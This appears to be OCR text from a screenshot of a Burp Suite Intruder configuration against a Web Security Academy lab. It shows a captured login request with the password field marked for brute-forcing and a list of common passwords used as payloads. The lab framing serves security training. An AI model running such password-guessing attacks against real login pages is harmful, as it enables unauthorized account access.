 Target https://0a6b000a03c4b2c18010e97a000c007f.web-security-academy.net Update Host header to match target
Positions Add § Clear § Auto §
1 POST /login HTTP/2
2 Host: 0a6b000a03c4b2c18010e97a000c007f.web-security-academy.net
3 Cookie: session=VCi7plH3OlerERvtfRbl9GnSpKB6kSAX
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 34
10 Origin: https://0a6b000a03c4b2c18010e97a000c007f.web-security-academy.net
11 Referer: https://0a6b000a03c4b2c18010e97a000c007f.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19 Connection: keep-alive
20
21 username=user&password=§adsfsdf§
Payload position: All payload position
Payload type: Simple list
Payload count: 101
Request count: 101
Payload configuration
This payload type lets you configure a
strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
123456
password
12345678
qwerty
123456789
12345
1234
111111
1234567
Add Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform variou
tasks on each payload before it is used
Add
Edit
Remove
Up
En... Rule